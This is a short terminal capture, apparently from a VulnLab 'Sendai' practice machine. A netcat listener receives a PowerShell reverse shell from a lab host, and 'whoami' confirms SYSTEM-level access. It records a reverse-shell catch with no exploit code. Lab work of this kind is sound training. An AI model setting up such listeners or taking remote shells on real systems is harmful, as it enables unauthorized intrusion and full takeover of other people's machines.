 [🔴][Jul 29, 2024 - 00:15:11 (CEST)] exegol-vulnlab sendai
# nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.96.234.
Ncat: Connection from 10.10.96.234:50199.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improve
ments! https://aka.ms/PSWindows
PS C:\temp> whoami
whoami
nt authority\system
PS C:\temp>